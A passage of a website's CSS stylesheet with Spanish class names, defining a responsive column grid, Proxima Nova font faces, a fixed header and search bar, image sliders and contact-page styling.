.row .grande-1.columns {
    width: 6.90104%;
}
.row .grande-2.columns {
    width: 15.36458%;
}
.row .grande-3.columns {
    width: 23.82812%;
}
.row .grande-4.columns {
    width: 32.29167%;
}
.row .grande-5.columns {
    width: 40.75521%;
}
.row .grande-6.columns {
    width: 49.21875%;
}
.row .grande-7.columns {
    width: 57.68229%;
}
.row .grande-8.columns {
    width: 66.14583%;
}
.row .grande-9.columns {
    width: 74.60938%;
}
.row .grande-10.columns {
    width: 83.07292%;
}
.row .grande-11.columns {
    width: 91.53646%;
}
.row .grande-12.columns {
    width: 100%;
}
.cuadricula .grande-1.cuadro {
    width: 6.77083%;
}
.cuadricula .grande-2.cuadro {
    width: 15.10417%;
}
.cuadricula .grande-3.cuadro {
    width: 23.4375%;
}
.cuadricula .grande-4.cuadro {
    width: 31.77083%;
}
.cuadricula .grande-5.cuadro {
    width: 40.10417%;
}
.cuadricula .grande-6.cuadro {
    width: 48.4375%;
}
.cuadricula .grande-7.cuadro {
    width: 56.77083%;
}
.cuadricula .grande-8.cuadro {
    width: 65.10417%;
}
.cuadricula .grande-9.cuadro {
    width: 73.4375%;
}
.cuadricula .grande-10.cuadro {
    width: 81.77083%;
}
.cuadricula .grande-11.cuadro {
    width: 90.10417%;
}
.cuadricula .grande-12.cuadro {
    width: 98.4375%;
}
@media only screen and (max-width: 800px) {
    .row .medio-1.columns {
        width: 6.90104%;
    }
    .row .medio-2.columns {
        width: 15.36458%;
    }
    .row .medio-3.columns {
        width: 23.82812%;
    }
    .row .medio-4.columns {
        width: 32.29167%;
    }
    .row .medio-5.columns {
        width: 40.75521%;
    }
    .row .medio-6.columns {
        width: 49.21875%;
    }
    .row .medio-7.columns {
        width: 57.68229%;
    }
    .row .medio-8.columns {
        width: 66.14583%;
    }
    .row .medio-9.columns {
        width: 74.60938%;
    }
    .row .medio-10.columns {
        width: 83.07292%;
    }
    .row .medio-11.columns {
        width: 91.53646%;
    }
    .row .medio-12.columns {
        width: 100%;
    }
    .cuadricula .medio-1.cuadro {
        width: 6.77083%;
    }
    .cuadricula .medio-2.cuadro {
        width: 15.10417%;
    }
    .cuadricula .medio-3.cuadro {
        width: 23.4375%;
    }
    .cuadricula .medio-4.cuadro {
        width: 31.77083%;
    }
    .cuadricula .medio-5.cuadro {
        width: 40.10417%;
    }
    .cuadricula .medio-6.cuadro {
        width: 48.4375%;
    }
    .cuadricula .medio-7.cuadro {
        width: 56.77083%;
    }
    .cuadricula .medio-8.cuadro {
        width: 65.10417%;
    }
    .cuadricula .medio-9.cuadro {
        width: 73.4375%;
    }
    .cuadricula .medio-10.cuadro {
        width: 81.77083%;
    }
    .cuadricula .medio-11.cuadro {
        width: 90.10417%;
    }
    .cuadricula .medio-12.cuadro {
        width: 98.4375%;
    }
    .row .medio-12.columns {
        margin-bottom: 60px;
        margin-left: 0;
    }
}
@media only screen and (max-width: 568px) {
    .row .chico-1.columns {
        width: 6.90104%;
    }
    .row .chico-2.columns {
        width: 15.36458%;
    }
    .row .chico-3.columns {
        width: 23.82812%;
    }
    .row .chico-4.columns {
        width: 32.29167%;
    }
    .row .chico-5.columns {
        width: 40.75521%;
    }
    .row .chico-6.columns {
        width: 49.21875%;
    }
    .row .chico-7.columns {
        width: 57.68229%;
    }
    .row .chico-8.columns {
        width: 66.14583%;
    }
    .row .chico-9.columns {
        width: 74.60938%;
    }
    .row .chico-10.columns {
        width: 83.07292%;
    }
    .row .chico-11.columns {
        width: 91.53646%;
    }
    .row .chico-12.columns {
        width: 100%;
    }
    .cuadricula .chico-1.cuadro {
        width: 6.77083%;
    }
    .cuadricula .chico-2.cuadro {
        width: 15.10417%;
    }
    .cuadricula .chico-3.cuadro {
        width: 23.4375%;
    }
    .cuadricula .chico-4.cuadro {
        width: 31.77083%;
    }
    .cuadricula .chico-5.cuadro {
        width: 40.10417%;
    }
    .cuadricula .chico-6.cuadro {
        width: 48.4375%;
    }
    .cuadricula .chico-7.cuadro {
        width: 56.77083%;
    }
    .cuadricula .chico-8.cuadro {
        width: 65.10417%;
    }
    .cuadricula .chico-9.cuadro {
        width: 73.4375%;
    }
    .cuadricula .chico-10.cuadro {
        width: 81.77083%;
    }
    .cuadricula .chico-11.cuadro {
        width: 90.10417%;
    }
    .cuadricula .chico-12.cuadro {
        width: 98.4375%;
    }
    .row .chico-12.columns {
        margin-bottom: 60px;
        margin-left: 0;
    }
}
.row .grande-1.centered {
    margin-left: 46.54948%;
}
.row .grande-2.centered {
    margin-left: 42.31771%;
}
.row .grande-3.centered {
    margin-left: 38.08594%;
}
.row .grande-4.centered {
    margin-left: 33.85417%;
}
.row .grande-5.centered {
    margin-left: 29.6224%;
}
.row .grande-6.centered {
    margin-left: 25.39062%;
}
.row .grande-7.centered {
    margin-left: 21.15885%;
}
.row .grande-8.centered {
    margin-left: 16.92708%;
}
.row .grande-9.centered {
    margin-left: 12.69531%;
}
.row .grande-10.centered {
    margin-left: 8.46354%;
}
.row .grande-11.centered {
    margin-left: 4.23177%;
}
@media only screen and (max-width: 800px) {
    .row .medio-1.centered {
        margin-left: 46.54948%;
    }
    .row .medio-2.centered {
        margin-left: 42.31771%;
    }
    .row .medio-3.centered {
        margin-left: 38.08594%;
    }
    .row .medio-4.centered {
        margin-left: 33.85417%;
    }
    .row .medio-5.centered {
        margin-left: 29.6224%;
    }
    .row .medio-6.centered {
        margin-left: 25.39062%;
    }
    .row .medio-7.centered {
        margin-left: 21.15885%;
    }
    .row .medio-8.centered {
        margin-left: 16.92708%;
    }
    .row .medio-9.centered {
        margin-left: 12.69531%;
    }
    .row .medio-10.centered {
        margin-left: 8.46354%;
    }
    .row .medio-11.centered {
        margin-left: 4.23177%;
    }
    .row .medio-12.centered {
        margin-left: 0 !important;
    }
}
@media only screen and (max-width: 568px) {
    .row .chico-1.centered {
        margin-left: 46.54948%;
    }
    .row .chico-2.centered {
        margin-left: 42.31771%;
    }
    .row .chico-3.centered {
        margin-left: 38.08594%;
    }
    .row .chico-4.centered {
        margin-left: 33.85417%;
    }
    .row .chico-5.centered {
        margin-left: 29.6224%;
    }
    .row .chico-6.centered {
        margin-left: 25.39062%;
    }
    .row .chico-7.centered {
        margin-left: 21.15885%;
    }
    .row .chico-8.centered {
        margin-left: 16.92708%;
    }
    .row .chico-9.centered {
        margin-left: 12.69531%;
    }
    .row .chico-10.centered {
        margin-left: 8.46354%;
    }
    .row .chico-11.centered {
        margin-left: 4.23177%;
    }
    .row .chico-12.centered {
        margin-left: 0 !important;
    }
}
.row .empuja-grande-1 {
    margin-left: 10.02604%;
}
.row .empuja-grande-1:first-child {
    margin-left: 8.46354%;
}
.row .empuja-grande-2 {
    margin-left: 18.48958%;
}
.row .empuja-grande-2:first-child {
    margin-left: 16.92708%;
}
.row .empuja-grande-3 {
    margin-left: 26.95312%;
}
.row .empuja-grande-3:first-child {
    margin-left: 25.39062%;
}
.row .empuja-grande-4 {
    margin-left: 35.41667%;
}
.row .empuja-grande-4:first-child {
    margin-left: 33.85417%;
}
.row .empuja-grande-5 {
    margin-left: 43.88021%;
}
.row .empuja-grande-5:first-child {
    margin-left: 42.31771%;
}
.row .empuja-grande-6 {
    margin-left: 52.34375%;
}
.row .empuja-grande-6:first-child {
    margin-left: 50.78125%;
}
.row .empuja-grande-7 {
    margin-left: 60.80729%;
}
.row .empuja-grande-7:first-child {
    margin-left: 59.24479%;
}
.row .empuja-grande-8 {
    margin-left: 69.27083%;
}
.row .empuja-grande-8:first-child {
    margin-left: 67.70833%;
}
.row .empuja-grande-9 {
    margin-left: 77.73438%;
}
.row .empuja-grande-9:first-child {
    margin-left: 76.17188%;
}
.row .empuja-grande-10 {
    margin-left: 86.19792%;
}
.row .empuja-grande-10:first-child {
    margin-left: 84.63542%;
}
.row .empuja-grande-11 {
    margin-left: 94.66146%;
}
.row .empuja-grande-11:first-child {
    margin-left: 93.09896%;
}
@media only screen and (max-width: 800px) {
    .row .empuja-medio-1 {
        margin-left: 10.02604%;
    }
    .row .empuja-medio-1:first-child {
        margin-left: 8.46354%;
    }
    .row .empuja-medio-2 {
        margin-left: 18.48958%;
    }
    .row .empuja-medio-2:first-child {
        margin-left: 16.92708%;
    }
    .row .empuja-medio-3 {
        margin-left: 26.95312%;
    }
    .row .empuja-medio-3:first-child {
        margin-left: 25.39062%;
    }
    .row .empuja-medio-4 {
        margin-left: 35.41667%;
    }
    .row .empuja-medio-4:first-child {
        margin-left: 33.85417%;
    }
    .row .empuja-medio-5 {
        margin-left: 43.88021%;
    }
    .row .empuja-medio-5:first-child {
        margin-left: 42.31771%;
    }
    .row .empuja-medio-6 {
        margin-left: 52.34375%;
    }
    .row .empuja-medio-6:first-child {
        margin-left: 50.78125%;
    }
    .row .empuja-medio-7 {
        margin-left: 60.80729%;
    }
    .row .empuja-medio-7:first-child {
        margin-left: 59.24479%;
    }
    .row .empuja-medio-8 {
        margin-left: 69.27083%;
    }
    .row .empuja-medio-8:first-child {
        margin-left: 67.70833%;
    }
    .row .empuja-medio-9 {
        margin-left: 77.73438%;
    }
    .row .empuja-medio-9:first-child {
        margin-left: 76.17188%;
    }
    .row .empuja-medio-10 {
        margin-left: 86.19792%;
    }
    .row .empuja-medio-10:first-child {
        margin-left: 84.63542%;
    }
    .row .empuja-medio-11 {
        margin-left: 94.66146%;
    }
    .row .empuja-medio-11:first-child {
        margin-left: 93.09896%;
    }
    .row .empuja-medio-0 {
        margin-left: 0 !important;
    }
}
@media only screen and (max-width: 568px) {
    .row .empuja-chico-1 {
        margin-left: 10.02604%;
    }
    .row .empuja-chico-1:first-child {
        margin-left: 8.46354%;
    }
    .row .empuja-chico-2 {
        margin-left: 18.48958%;
    }
    .row .empuja-chico-2:first-child {
        margin-left: 16.92708%;
    }
    .row .empuja-chico-3 {
        margin-left: 26.95312%;
    }
    .row .empuja-chico-3:first-child {
        margin-left: 25.39062%;
    }
    .row .empuja-chico-4 {
        margin-left: 35.41667%;
    }
    .row .empuja-chico-4:first-child {
        margin-left: 33.85417%;
    }
    .row .empuja-chico-5 {
        margin-left: 43.88021%;
    }
    .row .empuja-chico-5:first-child {
        margin-left: 42.31771%;
    }
    .row .empuja-chico-6 {
        margin-left: 52.34375%;
    }
    .row .empuja-chico-6:first-child {
        margin-left: 50.78125%;
    }
    .row .empuja-chico-7 {
        margin-left: 60.80729%;
    }
    .row .empuja-chico-7:first-child {
        margin-left: 59.24479%;
    }
    .row .empuja-chico-8 {
        margin-left: 69.27083%;
    }
    .row .empuja-chico-8:first-child {
        margin-left: 67.70833%;
    }
    .row .empuja-chico-9 {
        margin-left: 77.73438%;
    }
    .row .empuja-chico-9:first-child {
        margin-left: 76.17188%;
    }
    .row .empuja-chico-10 {
        margin-left: 86.19792%;
    }
    .row .empuja-chico-10:first-child {
        margin-left: 84.63542%;
    }
    .row .empuja-chico-11 {
        margin-left: 94.66146%;
    }
    .row .empuja-chico-11:first-child {
        margin-left: 93.09896%;
    }
    .row .empuja-chico-0 {
        margin-left: 0 !important;
    }
}
@media only screen and (max-width: 800px) {
    .ret-5.ret-medio .ret-col.columns {
        width: 18.75%;
    }
}
@font-face {
    font-family: "ProximaS";
    src: url("../fonts/ProximaNovaS-RegularIt.eot");
    src: url("../fonts/ProximaNovaS-RegularIt.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNovaS-RegularIt.woff") format("woff"), url("../fonts/ProximaNovaS-RegularIt.ttf") format("truetype"),
        url("../fonts/ProximaNovaS-RegularIt.svg#../fonts/ProximaNovaS-RegularIt") format("svg");
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
}
@font-face {
    font-family: "Proxima";
    src: url("../fonts/ProximaNova-Regular.eot");
    src: url("../fonts/ProximaNova-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNova-Regular.woff") format("woff"), url("../fonts/ProximaNova-Regular.ttf") format("truetype"),
        url("../fonts/ProximaNova-Regular.svg#../fonts/ProximaNova-Regular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
}
@font-face {
    font-family: "Proxima";
    src: url("../fonts/ProximaNova-Regular.eot");
    src: url("../fonts/ProximaNova-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNova-Regular.woff") format("woff"), url("../fonts/ProximaNova-Regular.ttf") format("truetype"),
        url("../fonts/ProximaNova-Regular.svg#../fonts/ProximaNova-Regular") format("svg");
    font-weight: lighter;
    font-style: normal;
    font-stretch: normal;
}
@font-face {
    font-family: "Proxima";
    src: url("../fonts/ProximaNovaCond-Bold.eot");
    src: url("../fonts/ProximaNovaCond-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNovaCond-Bold.woff") format("woff"), url("../fonts/ProximaNovaCond-Bold.ttf") format("truetype"),
        url("../fonts/ProximaNovaCond-Bold.svg#../fonts/ProximaNovaCond-Bold") format("svg");
    font-weight: normal;
    font-style: bold;
    font-stretch: normal;
}
@font-face {
    font-family: "Proxima";
    src: url("../fonts/ProximaNovaCond-Light.eot");
    src: url("../fonts/ProximaNovaCond-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/ProximaNovaCond-Light.woff") format("woff"), url("../fonts/ProximaNovaCond-Light.ttf") format("truetype"),
        url("../fonts/ProximaNovaCond-Light.svg#../fonts/ProximaNovaCond-Light") format("svg");
    font-weight: normal;
    font-style: light;
    font-stretch: normal;
}
.tam-prin {
    font-size: 210px;
    line-height: 240px;
    margin-bottom: 240px;
}
.tam-sec {
    font-size: 150px;
    line-height: 180px;
}
.tam-ter {
    font-size: 90px;
    line-height: 150px;
}
.tam-ter p,
.tam-ter ul,
.tam-ter ol {
    font-size: 90px;
    line-height: 150px;
    margin-bottom: 150px;
}
.tam-cuat p {
    font-size: 60px;
    line-height: 150px;
    margin-bottom: 60px;
}
.tam-min p,
.tam-min ul,
.tam-min ol {
    font-size: 30px;
    line-height: 60px;
    margin-bottom: 60px;
}
.seccion {
    padding-top: 330px;
    padding-bottom: 270px;
}
.contacto-header {
    z-index: 120;
    position: fixed;
    width: 100%;
}
.contacto-header .contacto-botones {
    max-width: 100%;
    padding-right: 20px;
    padding-left: 20px;
    right: 0px;
    top: 20px;
    height: 21px;
    z-index: 100;
    overflow: visible;
}
.contacto-header .contacto-botones a {
    font-weight: bold;
    font-size: 16px;
    line-height: 21px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.contacto-header .contacto-botones a span {
    margin-bottom: 4px;
}
.contacto-header .contacto-botones .derecha {
    float: right;
}
.contacto-header .contacto-botones .derecha .icono-contacto {
    margin-left: 24px;
    margin-right: 5px;
    width: 21px;
    height: 21px;
}
.contacto-header .contacto-botones .derecha .icono-bolsa {
    margin-left: 20px;
    display: none;
    width: 22px;
    height: 22px;
}
.contacto-header .contacto-botones .izquierda {
    float: left;
}
.contacto-header .contacto-botones .izquierda .icono-contacto {
    margin-right: 5px;
    margin-left: 5px;
    width: 21px;
    height: 21px;
}
.contacto-header .instagram {
    left: 20px;    
    position: relative;
    width: 21px;
    height: 21px;
    /*top: 20px;*/
}
.contacto-header .facebook {
    left: 20px;
    /*top: 56px;*/
    width: 21px;
    height: 21px;
    position: relative;
}
.contacto-header .como-llegar {
    left: 20px;
    /*top: 20px;*/
    width: 21px;
    height: 21px;
    /*position: absolute;*/
}
.desaparece-linea-header {
    top: -30px !important;
}
.mover-header {
    top: -50px !important;
}
.sku_wrapper {
    display: none !important;
}
.contenedor-submenu {
    display: none;
    z-index: 1010;
    position: fixed;
    width: 100%;
    bottom: 0px;
}
@media only screen and (max-width: 568px) {
    .contenedor-submenu {
        display: block;
    }
}
.contenedor-submenu img {
    width: 21px;
    height: 21px;
}
.contenedor-submenu .submenu-whatsapp {
    text-align: right;
}
.contenedor-submenu .submenu-resultados {
    text-align: center;
}
.contenedor-submenu .submenu-telefono {
    text-align: left;
}
.contenedor-submenu .menu-submenu {
    background-color: #fff;
    margin-left: 20px;
    margin-right: 20px;
    padding-bottom: 12px;
}
.contenedor-submenu .menu-submenu .lineas-pale {
    margin-bottom: 12px;
}
.contenedor-submenu a {
    font-weight: bold;
    font-size: 18px;
    line-height: 18px !important;
    text-transform: uppercase;
    color: #112542;
    text-decoration: none;
    letter-spacing: 0.2px;
}
.contenedor-submenu a span {
    margin-bottom: 4px;
}
.header {
    z-index: 110;
    position: fixed;
    width: 100%;
    top: 0px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
@media only screen and (max-width: 568px) {
    .header {
        top: -30px;
    }
}
.header .contenedor-header {
    padding-top: 20px;
    max-width: 100% !important;
    background-color: #fff;
}
.header .contenedor-header .row {
    max-width: 100% !important;
}
.header .contacto-logo-animacion {
    padding-top: 30px;
}
.header .contacto-logo {
    background-color: #fff;
    padding-top: 50px;
    text-align: center;
}
@media only screen and (max-width: 568px) {
    .header .contacto-logo {
        padding-top: 70px;
        padding-bottom: 20px;
    }
}
.header .contacto-logo div {
    display: inline-block;
}
.header .contacto-logo a {
    position: relative;
    text-decoration: none;
    display: inline-block;
}
.header .contacto-logo h2 {
    letter-spacing: 0.2px;
    font-weight: normal;
    margin-top: 8px;
    margin-left: 15px;
}
.header .contacto-logo h2 span {
    font-style: italic;
}
.header .contacto-logo .logo-pale {
    display: inline-block;
    width: 550px;
    transition: width 0.4s ease-in-out;
    -webkit-transition: width 0.4s ease-in-out;
    -moz-transition: width 0.4s ease-in-out;
    -ms-transition: width 0.4s ease-in-out;
}
@media only screen and (max-width: 568px) {
    .header .contacto-logo .logo-pale {
        display: none;
    }
}
.header .contacto-logo .logo-pale-chico {
    display: none;
    width: 200px;
    margin-bottom: 20px !important;
    transition: width 0.4s ease-in-out;
    -webkit-transition: width 0.4s ease-in-out;
    -moz-transition: width 0.4s ease-in-out;
    -ms-transition: width 0.4s ease-in-out;
}
@media only screen and (max-width: 568px) {
    .header .contacto-logo .logo-pale-chico {
        display: inline-block;
    }
}
.header .contacto-logo .shrink {
    width: 450px !important;
}
.header .contacto-logo .desaparece {
    width: 116px !important;
    opacity: 0;
    filter: alpha(opacity=100);
}
.header .menu-header {
    font-family: "Proxima", sans-serif;
    font-weight: light;
    background-color: #fff;
    margin-left: 20px;
    margin-right: 20px;
    text-align: center;
    color: #112542;
}
.header .menu-header .menu-principal-chico {
    padding-top: 14px;
    padding-bottom: 14px;
}
@media only screen and (max-width: 568px) {
    .header .menu-header .menu-principal-chico {
        padding-top: 0px;
    }
}
.header .menu-header .menu-principal-chico a {
    display: block;
    font-family: "Proxima", sans-serif;
    font-size: 18px;
    font-weight: light;
    line-height: 22px;
    color: #112542;
    text-decoration: none;
    letter-spacing: 0.2px;
}
.header .menu-header ul {
    padding-top: 14px;
    padding-left: 20px;
    padding-bottom: 14px;
    display: inline-block;
    margin-left: 0px !important;
}
.header .menu-header li {
    display: inline-block;
    font-size: 0;
    padding-right: 20px;
}
.header .menu-header span,
.header .menu-header li a {
    display: inline-block;
    text-align: center;
    font-family: "Proxima", sans-serif;
    font-size: 18px;
    font-weight: light;
    line-height: 22px;
    color: #112542;
    text-decoration: none;
    letter-spacing: 0.2px;
}
.header .menu-header a:hover {
    font-family: "Proxima", sans-serif;
    font-weight: bold;
}
.header .menu-header a::before {
    display: block;
    content: attr(title);
    font-weight: bold;
    height: 0;
    overflow: hidden;
    visibility: hidden;
}
.header .menu-header .icono-busqueda {
    padding-top: 2px;
    width: 21px;
    height: 21px;
    margin-bottom: -4px;
}
@media only screen and (max-width: 568px) {
    .header .menu-header .contacto-chico {
        position: absolute;
        right: 0px;
        bottom: 13px;
    }
}
@media only screen and (max-width: 568px) {
    .header .menu-header .nosotros-chico {
        position: absolute;
        -ms-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        transform: translateX(-50%);
        bottom: 13px;
        left: 50%;
    }
}
.header .menu-header .busqueda-aparece {
    max-height: 0;
    transition: max-height 0.6s ease-out;
    overflow: hidden;
}
.header .menu-header .busqueda-aparece-on {
    max-height: 100px;
    transition: max-height 0.6s ease-in;
}
.header .menu-header form {
    position: relative;
    width: 100%;
    padding: 10px;
    background-color: #112542;
}
.header .menu-header form [type="text"] {
    background-color: transparent;
    cursor: auto;
    height: 20px;
    border-left: 1px solid #112542;
    border-right: 0px;
    border: 0px;
    color: #fff;
    font-weight: bold;
    font-size: 20px;
    width: 100%;
    padding: 0px;
    margin-left: 0px;
    margin-right: 0px;
    line-height: 20px;
    -webkit-appearance: none;
    letter-spacing: 0.2px;
    text-align: center;
}
.header .menu-header form textarea:focus,
.header .menu-header form input:focus {
    outline: none;
}
.header .menu-header form *:focus {
    outline: none;
}
.header .menu-header form [type="text"]::-moz-placeholder {
    color: #fff;
    opacity: 1;
    letter-spacing: 0.2px;
}
.header .menu-header form [type="text"]::-webkit-input-placeholder {
    color: #fff;
    letter-spacing: 0.2px;
}
.header .menu-header form [type="text"]:-ms-input-placeholder {
    color: #fff;
    letter-spacing: 0.2px;
}
.header .menu-header form [type="text"]:-moz-placeholder {
    color: #fff;
    letter-spacing: 0.2px;
}
.cuerpo {
    overflow: visible;
    padding-left: 20px;
    padding-right: 20px;
}
.cuerpo-busqueda {
    padding-top: 180px;
    overflow: visible;
    padding-left: 20px;
    padding-right: 20px;
}
.cuerpo-woo {
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 180px;
}
.contenedor-mancha {
    z-index: -1;
    position: fixed;
    top: 0px;
    width: 100%;
    height: 100%;
}
.contenedor-mancha .mancha-blanca-fondo {
    height: 100%;
    background-color: white;
}
.swiper-pagination2 {
    text-align: center;
}
.swiper-pagination2 .swiper-pagination-bullet-active {
    background: #fff;
}
.swiper-pagination2 .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    border: 1.7px solid #fff;
    background: #112542;
}
.slider-home {
    height: auto !important;
    padding-left: 20px;
    padding-top: 180px;
    padding-right: 20px;
    padding-bottom: 0px;
    background-color: white;
    max-width: 100% !important;
}
@media only screen and (max-width: 568px) {
    .slider-home {
        height: 100% !important;
        padding-top: 180px;
        padding-bottom: 89px;
    }
}
.slider-home .video-slider {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: 0 0;
    left: 0;
    bottom: 0;
    background: url(../img/index-image.jpg) no-repeat center center;
    background-size: cover;
    overflow: hidden;
}
.slider-home h1 {
    z-index: 100;
    font-family: "ProximaS", sans-serif;
    font-weight: bold;
    text-align: right;
    position: absolute;
    right: 8%;
    width: 40vw;
    font-size: 3vw;
    line-height: auto;
    color: #112542;
    text-decoration: none;
    text-shadow: 2px 2px 0px white;
}
@media only screen and (max-width: 568px) {
    .slider-home h1 {
        font-size: 24px;
        line-height: 32px;
    }
}
.slider-home h1 em {
    font-style: italic;
}
.slider-home a {
    display: flex;
    align-items: center;
    width: 100%;
    height: 100%;
}
.slider-home .swiper-pagination1 {
    position: absolute;
    z-index: 100;
    text-align: right;
    padding-right: 20px;
    right: 8%;
    bottom: 80px !important;
}
@media only screen and (max-width: 568px) {
    .slider-home .swiper-pagination1 {
        bottom: 150px !important;
    }
}
.slider-home .swiper-pagination1 .swiper-pagination-bullet-active {
    background: #fff;
}
.slider-home .swiper-pagination1 .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    margin-left: 6px;
    display: inline-block;
    border-radius: 100%;
    background: #112542;
}
.slider-home .swiper-container {
    width: 100%;
    height: 30vw;
    max-height: 700px;
    min-height: 350px;
}
@media only screen and (max-width: 568px) {
    .slider-home .swiper-container {
        height: 100% !important;
        max-height: 100% !important;
    }
}
.slider-home .swiper-slide {
    height: 100%;
    text-align: center;
    font-size: 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    background-repeat: no-repeat !important;
    background-attachment: fixed !important;
    background-position: center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.slider-home .swiper-slide img {
    height: 100%;
    width: 100%;
    object-fit: contain;
}
.slider-mesas {
    margin-bottom: 40px;
}
.slider-mesas .video-slider {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: 0 0;
    left: 0;
    bottom: 0;
    background: url(../img/index-image.jpg) no-repeat center center;
    background-size: cover;
    overflow: hidden;
}
.slider-mesas .swiper-pagination {
    bottom: 60px !important;
}
.slider-mesas .swiper-pagination .swiper-pagination-bullet-active {
    background: #fff;
}
.slider-mesas .swiper-pagination .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    display: inline-block;
    border-radius: 100%;
    border: 1.7px solid #fff;
    background: #b6a35d;
}
.slider-mesas .swiper-container {
    width: 100%;
    height: auto;
}
.slider-mesas .swiper-slide {
    width: 100%;
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.slider-mesas .swiper-slide .imagen-mesas {
    width: 100%;
    padding-bottom: 66.67%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.imagen-titular-nosotros {
    max-height: 460px;
}
.imagen-titular-nosotros img {
    width: 100%;
}
.contacto-nosotros {
    padding-top: 22px;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros {
        text-align: center !important;
    }
}
.contacto-nosotros .contenido-contacto-nosotros {
    padding-top: 20px;
    padding-bottom: 60px;
}
.contacto-nosotros h1 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    color: #4e4e4e;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 40px;
    margin-top: 40px;
    padding-left: 40px;
}
.contacto-nosotros h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 22px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 20px;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros h2 {
        text-align: center !important;
    }
}
.contacto-nosotros h3 {
    font-weight: 500;
    font-size: 18px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    line-height: 24px;
    margin-bottom: 0px;
    display: inline-block;
    position: relative;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros h3 {
        text-align: center !important;
        padding-left: 0px;
    }
}
.contacto-nosotros p {
    padding-left: 34px;
    font-weight: normal;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.2px;
    text-decoration: none;
    text-align: left;
    margin-bottom: 10px;
    padding-top: 4px;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros p {
        text-align: center !important;
        padding-left: 0px;
    }
}
.contacto-nosotros .cobertura-nosotros {
    padding-top: 20px;
}
.contacto-nosotros .cobertura-nosotros img {
    position: absolute;
    top: 0px;
}
.contacto-nosotros .cobertura-nosotros h3 {
    padding-left: 34px;
}
.contacto-nosotros .cobertura-nosotros h2,
.contacto-nosotros .cobertura-nosotros h3,
.contacto-nosotros .cobertura-nosotros p {
    color: #4e4e4e;
}
.contacto-nosotros .cobertura-nosotros a {
    color: #b6a35d;
    text-decoration: none;
}
.contacto-nosotros .oficinas-centrales h2,
.contacto-nosotros .oficinas-centrales h3,
.contacto-nosotros .oficinas-centrales p {
    color: #b6a35d;
}
.contacto-nosotros .icono-puntero {
    display: inline-block;
    margin-right: 10px;
    width: 24px;
    height: 24px;
    float: left;
    left: 0px;
    top: 20px;
}
.contacto-nosotros .links-contacto-nosotros {
    text-align: right;
    padding-top: 20px;
}
.contacto-nosotros .links-contacto-nosotros a,
.contacto-nosotros .links-contacto-nosotros span {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
    display: inline-b lock;
}
.contacto-nosotros .links-contacto-nosotros span {
    margin-left: 16px;
    margin-right: 10px;
}
.contacto-nosotros .formulario-contacto-nosotros {
    padding-bottom: 40px;
}
@media only screen and (max-width: 568px) {
    .contacto-nosotros .formulario-contacto-nosotros {
        padding-top: 40px;
    }
}
.contacto-nosotros .formulario-contacto-nosotros .links-grandes-contacto a {
    float: right;
    font-weight: 500;
    font-size: 22px;
    line-height: 34px;
    color: #b6a35d;
    letter-spacing: 0.2px;
    text-decoration: none;
}
.contacto-nosotros .formulario-contacto-nosotros .links-grandes-contacto a span {
    margin-bottom: 4px;
}
.contacto-nosotros .formulario-contacto-nosotros .links-grandes-contacto .icono-footer {
    margin-left: 20px;
    margin-right: 10px;
    width: 34px;
    height: 34px;
}
.contacto-nosotros .formulario-contacto-nosotros form {
    width: 100%;
}
.contacto-nosotros .formulario-contacto-nosotros form textfield,
.contacto-nosotros .formulario-contacto-nosotros form input {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    color: #b6a35d;
    border-bottom: 1.5px solid #b6a35d;
    border-left: none;
    border-right: none;
    border-top: none;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    line-height: 20px;
    height: 34px;
    width: 100%;
    padding-left: 0px;
    margin-bottom: 0px;
    max-width: 500px;
}
.contacto-nosotros .formulario-contacto-nosotros form label {
    font-family: "Proxima", sans-serif;
    line-height: 29px;
    font-size: 20px;
    color: #b6a35d;
    border-bottom: 1.5px solid #b6a35d;
    padding-left: 25px;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
